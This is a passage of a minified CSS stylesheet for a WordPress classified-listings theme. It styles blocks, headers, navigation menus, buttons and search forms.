auto}hr.is-style-dots,.wp-block-separator.is-style-dots{height:0;text-align:center}table,.wp-block-table{border-collapse:collapse;border-spacing:0;margin:15px 0;width:100%}table th,.wp-block-table th,table td,.wp-block-table td{border:1px solid #ddd;padding:10px}table .wp-block-table__cell-content,.wp-block-table .wp-block-table__cell-content{padding:0}.wp-block-latest-posts.is-grid{list-style:disc}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:disc;padding:0}.wp-block-latest-posts.wp-block-latest-posts__list li{margin-bottom:7px}.wp-block-audio{margin:15px 0}.wp-block-audio figcaption{color:#555d66;font-size:13px;text-align:center}.wp-block-categories,.wp-block-archives{margin:0 0 20px;list-style-position:inside}.wp-block-categories ul,.wp-block-archives ul{margin:0;padding:0;list-style-position:inside}.wp-block-categories.aligncenter,.wp-block-archives.aligncenter{padding:0}.wp-block-spacer{clear:both}.wp-block-image.alignleft{margin-right:20px}.wp-block-image.alignright{margin-left:20px}.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 20px 0;padding:0}.wp-block-gallery figure{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wp-block-gallery.alignleft{margin-right:20px}.wp-block-button__link{cursor:pointer;-webkit-transition:inherit!important;transition:inherit!important}.wp-block-button__link:hover{opacity:.8}.wp-block-button__link:not(.has-text-color){color:#fff}.is-style-outline .wp-block-button__link{color:#32373c}.wp-block-cover p{color:#fff}.wp-block-quote{color:#333;position:relative;margin:30px 30px 30px 40px;padding:10px 0 10px 30px;border:none}.wp-block-quote p{font-style:italic;font-weight:600}.wp-block-quote p:last-of-type{margin-bottom:0}.wp-block-quote cite,.wp-block-quote .wp-block-quote__citation{font-weight:400;color:#666;font-size:16px;line-height:1.3;font-style:italic;margin:5px 0 0}.wp-block-quote:before{content:'';width:5px;background-color:#f85c70;position:absolute;left:0;top:2px;white-space:pre;height:100%;border-radius:2px}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:30px 30px 30px 40px;padding:10px 0 10px 30px;font-size:22px;line-height:1.5}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:22px;line-height:1.5}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.wp-block-quote.is-large .wp-block-quote__citation,.wp-block-quote.is-style-large .wp-block-quote__citation{font-size:16px;line-height:1.3}.wp-block-pullquote{border:2px solid #f85c70;border-width:2px 0;padding:40px 0;background:none;font-size:28px;line-height:1.5;color:#333;font-style:italic;quotes:none;font-weight:600;margin:0 0 20px}.wp-block-pullquote blockquote{background-color:inherit;border:none;font-size:inherit;line-height:inherit;font-style:inherit;font-weight:inherit;padding:0;margin:0;color:inherit;quotes:none}.wp-block-pullquote blockquote:before,.wp-block-pullquote blockquote:after{content:none}.wp-block-pullquote p{font-size:28px;line-height:1.5;font-style:italic;font-weight:600}.wp-block-pullquote p:last-of-type{margin-bottom:0}.wp-block-pullquote p:before,.wp-block-pullquote p:after{content:none}.wp-block-pullquote cite,.wp-block-pullquote .wp-block-pullquote__citation{font-size:13px;line-height:1.3;font-weight:400;font-style:italic;margin:10px 0 0;color:#333;text-transform:inherit;display:block}.wp-block-pullquote:before{content:none}.wp-block-pullquote.is-style-solid-color blockquote{text-align:inherit;max-width:inherit}.wp-block-pullquote.is-style-solid-color blockquote cite,.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{position:relative;z-index:1;padding:20px 0}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote.alignleft{margin:15px 20px 15px 0;display:block}.wp-block-pullquote.alignright{margin:15px 0 15px 20px;display:block}.mt0{margin-top:0}.mt10{margin-top:10px}.mt20{margin-top:20px}.mt30{margin-top:30px}.mt40{margin-top:40px}.mt50{margin-top:50px}.mt60{margin-top:60px}.mt70{margin-top:70px}.mt80{margin-top:80px}.mt90{margin-top:90px}.mt100{margin-top:100px}.mb0{margin-bottom:0}.mb10{margin-bottom:10px}.mb15{margin-bottom:15px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb40{margin-bottom:40px}.mb50{margin-bottom:50px}.mb60{margin-bottom:60px}.mb70{margin-bottom:70px}.mb80{margin-bottom:80px}.mb90{margin-bottom:90px}.mb100{margin-bottom:100px}.bypostauthor{display:block}.li-fs-15 li{font-size:15px}@media all and (min-width:1200px){.auto-clear>.col-xl-1:nth-child(12n+1),.auto-clear>.col-xl-2:nth-child(6n+1),.auto-clear>.col-xl-3:nth-child(4n+1),.auto-clear>.col-xl-4:nth-child(3n+1),.auto-clear>.col-xl-6:nth-child(odd){clear:left}}@media all and (min-width:992px) and (max-width:1199.98px){.auto-clear>.col-lg-1:nth-child(12n+1),.auto-clear>.col-lg-2:nth-child(6n+1),.auto-clear>.col-lg-3:nth-child(4n+1),.auto-clear>.col-lg-4:nth-child(3n+1),.auto-clear>.col-lg-6:nth-child(odd){clear:left}}@media all and (min-width:768px) and (max-width:991.98px){.auto-clear>.col-md-1:nth-child(12n+1),.auto-clear>.col-md-2:nth-child(6n+1),.auto-clear>.col-md-3:nth-child(4n+1),.auto-clear>.col-md-4:nth-child(3n+1),.auto-clear>.col-md-6:nth-child(odd){clear:left}}@media all and (min-width:576px) and (max-width:767.98px){.auto-clear>.col-sm-1:nth-child(12n+1),.auto-clear>.col-sm-2:nth-child(6n+1),.auto-clear>.col-sm-3:nth-child(4n+1),.auto-clear>.col-sm-4:nth-child(3n+1),.auto-clear>.col-sm-6:nth-child(odd){clear:left}}@media all and (max-width:575.98px){.auto-clear>.col-1:nth-child(12n+1),.auto-clear>.col-2:nth-child(6n+1),.auto-clear>.col-3:nth-child(4n+1),.auto-clear>.col-4:nth-child(3n+1),.auto-clear>.col-6:nth-child(odd){clear:left}}.container{padding-left:10px;padding-right:10px}@media all and (min-width:1200px){.container{max-width:1240px}}.badge{padding:3px 5px 4px}#preloader{background-color:#fff;background-repeat:no-repeat;background-position:center;background-attachment:fixed;height:100%;left:0;overflow:visible;position:fixed;top:0;width:100%;z-index:9999999}@media all and (max-width:767px){#preloader{display:none}}a.scrollToTop{background-color:rgba(248,92,112,.3);bottom:5px;color:#f85c70;display:block;font-size:18px;height:44px;line-height:40px;position:fixed;right:20px;text-align:center;-webkit-transition:all 1s ease-out;transition:all 1s ease-out;width:44px;z-index:5;border:2px solid #f85c70;border-radius:50%}a.scrollToTop:hover,a.scrollToTop:focus{background-color:#f85c70;color:#fff}.content-block-gap{margin-top:30px}@media all and (max-width:767.98px){.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding-left:15px;padding-right:15px}}section.rt-parallax-transition-off{transition:none!important}.elementor-widget.rt-parallax-follow-main-wrapper{position:static}a.rdtheme-button-1,.rdtheme-button-1{color:#fff!important;padding:15px 25px;font-size:14px;line-height:1.3;display:inline-block;font-weight:600;border-radius:2px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(228,61,64,.8)),to(#e43d40));background:linear-gradient(to bottom,rgba(228,61,64,.8),#e43d40);-webkit-transition:none;transition:none}a.rdtheme-button-1:hover,.rdtheme-button-1:hover{background:#e43d40}a.rdtheme-button-1:focus,.rdtheme-button-1:focus{-webkit-box-shadow:none;box-shadow:none}a.rdtheme-button-2,.rdtheme-button-2{color:#fff!important;padding:15px 25px;font-size:15px;line-height:1.3;display:inline-block;font-weight:600;border-radius:2px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(38,38,38,.8)),to(#262626));background:linear-gradient(to bottom,rgba(38,38,38,.8),#262626);-webkit-transition:none;transition:none}a.rdtheme-button-2:hover,.rdtheme-button-2:hover{background:#262626}a.rdtheme-button-2:focus,.rdtheme-button-2:focus{-webkit-box-shadow:none;box-shadow:none}a.rdtheme-button-3,.rdtheme-button-3{color:#fff!important;padding:15px 30px;font-size:15px;line-height:1.3;display:inline-block;font-weight:600;border-radius:2px;background-color:#f85c70;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}a.rdtheme-button-3:hover,.rdtheme-button-3:hover{background-color:#e43d40}a.rdtheme-button-3:focus,.rdtheme-button-3:focus{-webkit-box-shadow:none;box-shadow:none}.top-header{background-color:#111;padding:8px 0;line-height:1.3}.top-header li{line-height:1.3}.top-header .top-header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media all and (max-width:767.98px){.top-header .top-header-inner{display:block;text-align:center}}@media all and (max-width:767.98px){.top-header .top-header-inner .tophead-right{margin-top:5px}}.top-header .top-header-inner .tophead-info{list-style-type:none;margin:0;padding:0}@media all and (max-width:767.98px){.top-header .top-header-inner .tophead-info{text-align:center}}.top-header .top-header-inner .tophead-info li{display:inline-block;margin-right:30px}.top-header .top-header-inner .tophead-info li .fa{color:#f85c70;padding-right:10px}.top-header .top-header-inner .tophead-info li a,.top-header .top-header-inner .tophead-info li span{color:#ddd}.top-header .top-header-inner .tophead-info li a:hover{text-decoration:underline}.top-header .top-header-inner .tophead-social{font-size:0;list-style:none;display:flex;flex-wrap:wrap;align-items:center}.top-header .top-header-inner .tophead-social li{display:inline-flex;align-items:center}.top-header .top-header-inner .tophead-social li a{display:inline-flex;margin-left:20px;color:#ddd;font-size:16px;line-height:1}.top-header .top-header-inner .tophead-social li a:hover{color:#f85c70}.top-header .top-header-inner .tophead-social li a .rtcl-icon-twitter{width:15px;height:15px;background-color:#ddd}.top-header .top-header-inner .tophead-social li a:hover .rtcl-icon-twitter{background-color:var(--rtcl-primary-color)}.top-header .tophead-right{display:flex;flex-wrap:wrap;align-items:center}.top-header .top-header-inner .wpml-ls-legacy-dropdown+.tophead-social{padding-left:0}.top-header .tophead-right .wpml-ls-legacy-dropdown{max-width:130px;z-index:9999}.top-header .tophead-right .wpml-ls-legacy-dropdown a{border:none;padding:5px 10px;background:#000;color:#fff;font-size:15px}.top-header .tophead-right .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-color:rgba(255,255,255,.2)}.trheader .top-header{background-color:rgba(0,0,0,.7)}.main-header .site-branding{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}@media all and (max-width:767.98px){.main-header .site-branding{text-align:center;margin-top:10px}}.main-header .site-branding a img{width:auto;padding:5px 0;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.main-header .site-branding a.light-logo{display:none}.main-header{background-color:#fff;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.main-header ul{list-style-type:none;margin:0;padding:0}.main-header .main-navigation-area{min-height:90px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media all and (max-width:767.98px){.main-header .main-navigation-area{display:block!important;text-align:center}}.main-header .main-navigation-area .main-navigation{-webkit-box-flex:1;-ms-flex:1;flex:1}.main-header .main-navigation-area .main-navigation ul{text-align:right;-webkit-transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s}@media all and (max-width:767.98px){.main-header .main-navigation-area .main-navigation ul{text-align:center}}.main-header .main-navigation-area .main-navigation ul li{display:inline-block;position:relative}.main-header .main-navigation-area .main-navigation ul li a{display:block;position:relative;text-decoration:none;font-weight:500;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;color:#111;padding:32px 24px}@media all and (max-width:1199.98px){.main-header .main-navigation-area .main-navigation ul li a{padding-left:12px;padding-right:12px}}.main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#111;content:"\f107";font-family:'Font Awesome 5 Free';font-size:13px;position:absolute;right:7px;bottom:40px;line-height:1;font-weight:600}@media all and (max-width:1199.98px){.main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{right:0;bottom:42px}}.main-header .main-navigation-area .main-navigation ul.menu>li>a:hover{color:#f85c70}.main-header .main-navigation-area .main-navigation ul.menu>li.current-menu-item>a:after,.main-header .main-navigation-area .main-navigation ul.menu>li.current>a:after{content:'';background-color:#f85c70;height:5px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;position:absolute;left:15px;bottom:0;width:100%;width:calc(100% - 30px)}.main-header .main-navigation-area .main-navigation ul li ul{left:0;opacity:0;visibility:hidden;-webkit-transform:scaleY(0);transform:scaleY(0);position:absolute;top:100%;background-color:#fff;padding:15px 0;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;z-index:999!important;width:230px;text-align:left;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.3);box-shadow:0 1px 3px 0 rgba(0,0,0,.3);border-top:2px solid #f85c70}.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:after{color:#888;content:"\f105";font-family:"Font Awesome 5 Free";font-size:16px;font-weight:600;position:absolute;right:25px;top:7px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:after{color:#fff}.main-header .main-navigation-area .main-navigation ul li ul li{display:block;padding:0 20px}.main-header .main-navigation-area .main-navigation ul li ul li:hover>a{color:#fff;background-color:#f85c70}.main-header .main-navigation-area .main-navigation ul li ul li:last-child{border-bottom:none}.main-header .main-navigation-area .main-navigation ul li ul li a{display:block;color:#111;border-radius:2px;padding:10px 15px!important}.main-header .main-navigation-area .main-navigation ul>li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li ul li ul{left:231px;top:0;width:230px}.main-header .main-navigation-area .main-navigation ul>li>ul>li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li.mega-menu:hover ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu{background-color:#fff;padding:10px 0;width:460px}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li{display:block;float:left;margin:0 5px;width:230px;border:none}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li>a{background-color:#e43d40;border-bottom:1px solid rgba(255,255,255,.3)}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul{position:relative;width:100%;left:inherit;-webkit-box-shadow:none;box-shadow:none;background:inherit;border:none}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li{padding:0}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu li:after{content:''}.main-header .main-navigation-area .main-navigation ul li.mega-menu.hide-header>ul.sub-menu>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li{border-top:none}.mean-container .mega-menu.hide-header>ul>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li>ul{display:block!important}.header-btn-area{margin-left:17px}@media all and (max-width:767.98px){.header-btn-area{margin-top:15px;margin-left:0}}.header-btn{color:#fff!important;padding:0 30px;height:52px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#f85c70;border-radius:50px;-webkit-transition:none;transition:none}.header-btn i{font-size:18px;line-height:1;padding-right:12px;-webkit-transform:translateX(0%) rotate(0);transform:translateX(0%) rotate(0)}.header-btn:hover{background:#e43d40}@-webkit-keyframes wobble-hor-bottom{0%,100%{-webkit-transform:translateX(0%) rotate(0);transform:translateX(0%) rotate(0)}15%{-webkit-transform:translateX(-10px) rotate(-6deg);transform:translateX(-10px) rotate(-6deg)}30%{-webkit-transform:translateX(5px) rotate(6deg);transform:translateX(5px) rotate(6deg)}45%{-webkit-transform:translateX(-5px) rotate(-3.6deg);transform:translateX(-5px) rotate(-3.6deg)}60%{-webkit-transform:translateX(3px) rotate(2.4deg);transform:translateX(3px) rotate(2.4deg)}75%{-webkit-transform:translateX(-2px) rotate(-1.2deg);transform:translateX(-2px) rotate(-1.2deg)}}@keyframes wobble-hor-bottom{0%,100%{-webkit-transform:translateX(0%) rotate(0);transform:translateX(0%) rotate(0)}15%{-webkit-transform:translateX(-10px) rotate(-6deg);transform:translateX(-10px) rotate(-6deg)}30%{-webkit-transform:translateX(5px) rotate(6deg);transform:translateX(5px) rotate(6deg)}45%{-webkit-transform:translateX(-5px) rotate(-3.6deg);transform:translateX(-5px) rotate(-3.6deg)}60%{-webkit-transform:translateX(3px) rotate(2.4deg);transform:translateX(3px) rotate(2.4deg)}75%{-webkit-transform:translateX(-2px) rotate(-1.2deg);transform:translateX(-2px) rotate(-1.2deg)}}a.header-login-icon{display:inline-block;margin-left:17px;font-size:20px;line-height:1;position:relative}a.header-chat-icon{display:inline-block;margin-left:15px;font-size:20px;line-height:1;position:relative}a.header-chat-icon .rtcl-unread-badge{position:absolute;right:-12px;top:-10px;padding:4px 2px;font-size:10px;line-height:1;bottom:inherit;left:inherit;width:17px;height:17px;overflow:hidden;text-align:center;background-color:#f85c70}.header-mobile-icons{position:absolute;top:7px;right:48px}.header-mobile-icons a.header-login-icon{font-size:18px;margin:0;padding:8px 6px}.header-mobile-icons a.header-chat-icon{font-size:18px;margin:0;padding:8px 6px;position:relative}.header-mobile-icons a.header-chat-icon .rtcl-unread-badge{position:absolute;right:-3px;top:-3px;padding:2px 2px;width:12px;height:12px}.header-mobile-icons a.header-btn{display:inline-block;height:inherit;font-size:14px;line-height:1;padding:5px 10px;margin-right:5px}.header-mobile-icons a.header-btn i{font-size:14px;padding:0}.header-mobile-icons a.header-btn span{padding-left:6px;padding-right:3px}body .mean-container .mean-nav ul li.mean-append-area .rtin-append-inner{padding:.5em 5%}.main-header-sticky-wrapper{position:fixed;top:0;z-index:9999;width:100%;margin-top:-120px;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.admin-bar .main-header-sticky-wrapper{top:32px}.rdthemeSticky .main-header-sticky-wrapper{-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;margin-top:0!important}.mean-activated .main-header-sticky-wrapper{display:none}.mean-stick .main-header{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.2);box-shadow:0 1px 5px 0 rgba(0,0,0,.2)}.mean-stick.admin-bar .mean-container{top:32px!important}@media all and (max-width:782px){.mean-stick.admin-bar .mean-container{top:46px!important}}@media all and (max-width:600px){.mean-stick.admin-bar .mean-container{top:0!important}}.mean-stick #meanmenu{width:100%;position:fixed;top:0;z-index:999}.trheader:not(.elementor-editor-active) .site-header{left:0;position:absolute;right:0;z-index:99}.trheader:not(.elementor-editor-active) .site-header .main-header{background-color:transparent}.trheader:not(.elementor-editor-active) .site-header .site-branding a.dark-logo{display:none}.trheader:not(.elementor-editor-active) .site-header .site-branding a.light-logo{display:inherit}.trheader:not(.elementor-editor-active) .site-header a.header-login-icon,.trheader:not(.elementor-editor-active) .site-header a.header-chat-icon{color:#fff}.trheader:not(.elementor-editor-active) .site-header .main-navigation ul.menu>li>a{color:#fff}.trheader:not(.elementor-editor-active) .site-header .main-navigation ul.menu>li.menu-item-has-children::after{color:#fff}.trheader:not(.elementor-editor-active).banner-enabled .site-header{border-bottom:1px solid rgba(255,255,255,.2)}.trheader:not(.mean-activated) .theme-banner .banner-content{padding-top:150px}.trheader.has-topbar:not(.mean-activated) .theme-banner .banner-content{padding-top:200px}.header-style-2 .main-header-inner,.header-style-4 .main-header-inner,.header-style-5 .main-header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header-style-2 .main-header-inner .header-icon-area,.header-style-4 .main-header-inner .header-icon-area,.header-style-5 .main-header-inner .header-icon-area{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-style-2 .main-header-inner .site-branding,.header-style-4 .main-header-inner .site-branding,.header-style-5 .main-header-inner .site-branding{margin-right:15px}.header-style-5 .main-header-inner .site-branding{min-width:150px}.header-style-3 .main-header,.header-style-4 .main-header,.header-style-5 .main-header{padding:0 30px}.header-style-5 .main-header{box-shadow:0 1px 4px 0 rgba(0,0,0,.05)}.header-style-5 .main-header .main-navigation-area{flex-grow:1}.header-style-5 .main-header-inner{gap:20px}.header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button{border:1px solid rgba(0,0,0,.1);padding:0 20px;height:46px;border-radius:4px;line-height:46px;width:100%}.header-style-5 .main-header-inner .classima-listing-search-form .rtin-keyword input,.header-style-5 .main-header-inner .classima-listing-search-form .classima-search-style-2 input,.header-style-5 .main-header-inner .classima-listing-search-form .classima-search-style-2 select{height:43px;line-height:46px}.header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before{line-height:46px}.header-style-5 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:after{content:none}.header-style-5 .main-header-inner .classima-listing-search-form{position:relative;gap:20px;width:100%}.header-style-5 .main-header-inner .rtin-key-space{flex-grow:1}.header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn,.header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover{background:none;height:46px;font-size:15px}.header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn i,.header-style-5 .main-header-inner .classima-listing-search-form .rtin-search-btn:hover i{color:#f85c70;margin-right:0}.header-style-5 .main-header-inner .classima-listing-search-form .rtin-btn-holder{position:absolute;right:0;bottom:0}@media screen and (min-width:992px){.header-style-5 .main-header-inner .classima-listing-search-form>div:first-child{border:none}.header-style-5 .main-header-inner .classima-listing-search-form{flex-wrap:nowrap}}@media screen and (min-width:768px){.header-style-5 .main-header-inner .classima-listing-search-form>div:first-child{flex-basis:35%}.header-style-5 .main-header-inner .classima-listing-search-form>div.rtin-radius-space{flex-basis:20%}}:-ms-fullscreen .main-header .main-navigation-area .main-navigation,:root .main-header .main-navigation-area .main-navigation{-ms-flex:auto;flex:auto}:-ms-fullscreen .main-header .main-navigation-area .main-navigation>ul,:root .main-header .main-navigation-area .main-navigation>ul{display:-ms-inline-flexbox;display:inline-flex}@media all and (min-width:992px){.header-style-6 .main-header{background-color:#f85c70;box-shadow:0 2px 8px rgba(222,58,79,.8);position:relative;z-index:9}.header-style-6 .main-header .site-branding a.dark-logo{display:none}.header-style-6 .main-header .site-branding a.light-logo{display:block}.header-style-6 .main-header .main-navigation-area .main-navigation ul.menu>li>a:hover,.header-style-6 .main-header .main-navigation-area .main-navigation ul.menu>li>a,.header-style-6 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#fff}.header-style-6 a.header-login-icon,.header-style-6 a.header-chat-icon{color:#fff}.header-style-6 .header-btn-area .header-btn{background-color:#fff;color:#2a2a2a!important;border-radius:4px;height:46px;padding-left:18px;padding-right:18px}.header-style-6 .header-btn i{background-color:#f85c70;color:#fff;padding:0;width:24px;height:24px;display:inline-block;margin-right:10px;font-size:12px;text-align:center;line-height:24px;border-radius:50%}.header-style-6 .header-btn-area .header-btn:hover{background-color:#e40a26;color:#fff!important}}@media all and (min-width:992px){.header-style-7 .main-header{background-color:#f85c70;box-shadow:none;position:relative;z-index:9}.header-style-7 .main-header .site-branding a.dark-logo{display:none}.header-style-7 .main-header .site-branding a.light-logo{display:block}.header-style-7 .main-header .main-navigation-area .main-navigation ul.menu>li>a:hover,.header-style-7 .main-header .main-navigation-area .main-navigation ul.menu>li>a,.header-style-7 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#fff}.header-style-7 .header-btn-area .header-btn{background-color:transparent;color:#fff;height:46px;padding-left:15px;padding-right:18px;border:1px solid #fff}.header-style-7 .header-btn i{background-color:#fff;color:#f85c70;padding:0;width:24px;height:24px;display:inline-block;margin-right:10px;font-size:12px;text-align:center;line-height:24px;border-radius:50%}.header-style-7 .header-btn-area .header-btn:hover{background-color:#e40a26;border-color:#e40a26}}.header-style-7 .rtcl-widget-search-form .rtcl-flex-column{margin-bottom:0}.header-style-7 .rtcl-widget-search-form .rtcl-flex-column>label{display:none}.header-style-7 .rtcl-widget-search-form .rtcl-search-input-button,.header-style-7 .rtcl-widget-search-form .keywords-field-wrapper input{border-right:none!important;border-radius:0!important;background-color:#f9f9f9}.header-style-7 .rtcl-el-listing-header-action .rtcl-el-header-btn a{width:auto;height:auto;border:none!important;color:#646464!important;font-size:16px}.header-style-7 .rtcl-el-listing-header-action .rtcl-el-header-btn a i{width:45px;height:45px;border:1px solid #E2E2E2;color:#F85C70;background-color:#f9f9f9;display:inline-flex;align-items:center;justify-content:center;font-size:18px;border-radius:50px;margin-right:8px}.rtcl-el-listing-header-action .rtcl-el-header-btn{justify-content:end}.header-style-7 .rtcl-widget-search-sortable .icon-wrapper{margin-left:6px;font-size:20px}.header-style-7 .rtcl-widget-search-sortable button.btn{font-size:16px;font-weight:500}@media all and (min-width:992px){.header-style-8 .main-header{background-color:#f85c70;box-shadow:0 2px 8px rgba(222,58,79,.8);position:relative;z-index:9}.header-style-8 .main-header .site-branding a.dark-logo{display:none}.header-style-8 .main-header .site-branding a.light-logo{display:block}.header-style-8 .main-header .main-navigation-area .main-navigation ul.menu>li>a:hover,.header-style-8 .main-header .main-navigation-area .main-navigation ul.menu>li>a,.header-style-8 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#fff}.header-style-8 a.header-login-icon,.header-style-8 a.header-chat-icon{color:#fff;font-size:15px;font-weight:500;margin-left:15px}.header-style-8 a.header-login-icon i,.header-style-8 a.header-chat-icon i{width:40px;height:40px;color:#F85C70;background-color:#fff;display:inline-flex;align-items:center;justify-content:center;font-size:15px;border-radius:50px;margin-right:8px}.header-style-8 a.header-chat-icon .rtcl-unread-badge{width:auto;height:auto;top:-15px;left:20px;right:auto;background-color:#e40a26;padding:5px;border-radius:50%}.header-style-8 .header-btn-area .header-btn{background-color:#fff;color:#f85c70!important;border-radius:30px;height:46px;padding-left:13px;padding-right:18px;font-size:15px;font-weight:500}.header-style-8 .header-btn i{background-color:#f85c70;color:#fff;padding:0;width:24px;height:24px;display:inline-block;margin-right:7px;font-size:12px;text-align:center;line-height:24px;border-radius:50%}.header-style-8 .header-btn-area .header-btn:hover{background-color:#e40a26;color:#fff!important}.header-style-8 .main-header .main-navigation-area .main-navigation ul{text-align:left}.header-style-8 .main-header .main-navigation-area .main-navigation .menu-main-menu-container>ul>li>a{padding:10px 20px;font-size:16px}.header-style-8 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{bottom:17px;right:5px}}@media all and (min-width:992px) and (max-width:1199px){.header-style-8 a.header-login-icon span,.header-style-8 a.header-chat-icon span{display:none}.header-style-8 a.header-login-icon i,.header-style-8 a.header-chat-icon i{margin-right:0}.header-style-8 a.header-login-icon,.header-style-8 a.header-chat-icon{margin-left:10px}}@media (min-width:992px){.header-style-9 .main-header{background-color:var(--rtcl-primary-color)}.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li>a:hover,.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li>a,.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{color:#fff}.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li>a{font-size:16px}.header-style-9 .main-header .site-branding a.dark-logo{display:none}.header-style-9 .main-header .site-branding a.light-logo{display:block}.header-style-9 .header-top-part{border-bottom:1px solid #FF7A8F}.header-style-9 .header-top-part-inner{display:flex;align-items:center}.header-style-9 .main-header .main-navigation-area{min-height:auto}.header-style-9 .main-header .main-navigation-area .main-navigation ul li a{padding-top:19px;padding-bottom:19px}.header-style-9 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after{bottom:26px}.header-style-9 .header-bottom-part{padding-top:25px;padding-bottom:25px}.header-style-9 .header-bottom-part-inner{display:flex;gap:10px;align-items:center}.header-style-9 .header-icon-area{margin-left:auto}.header-style-9 .header-icon-area a{color:#fff;font-size:16px;font-weight:500;margin-left:0}.header-style-9 .header-icon-area a.header-login-icon{margin-left:20px}.header-style-9 .header-icon-area a i{margin-right:6px}.header-style-9 .header-btn-area{margin-left:auto}.header-style-9 .header-btn-area .header-btn{background-color:#fff;border-radius:6px;color:#111111!important}.header-style-9 .header-btn-area .header-btn:hover{color:var(--rtcl-primary-color)!important}.header-style-9 .header-btn-area .header-btn i{color:var(--rtcl-primary-color)}.header-style-9 .main-header-inner .classima-listing-search-form{gap:10px;position:relative}.header-style-9 .main-header-inner .classima-listing-search-form>div.rtin-loc-space,.header-style-9 .main-header-inner .classima-listing-search-form>div.rtin-key-space{flex:1}.header-style-9 .main-header-inner .classima-listing-search-form>div.rtin-loc-space{margin-left:40px;max-width:300px}.header-style-9 .main-header-inner .classima-listing-search-form .rtcl-search-input-button{height:50px;width:100%;border-radius:6px}.header-style-9 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:after{content:none}.header-style-9 .main-header-inner .classima-listing-search-form .rtin-keyword input{height:48px}.header-style-9 .main-header-inner .classima-listing-search-form .rtcl-search-input-button,.header-style-9 .main-header-inner .classima-listing-search-form .rtcl-search-input-button:before,.header-style-9 .main-header-inner .classima-listing-search-form .rtin-keyword:before{line-height:50px}.header-style-9 .main-header-inner .rtcl-navigation-search{flex:1}.header-style-9 .main-header-inner 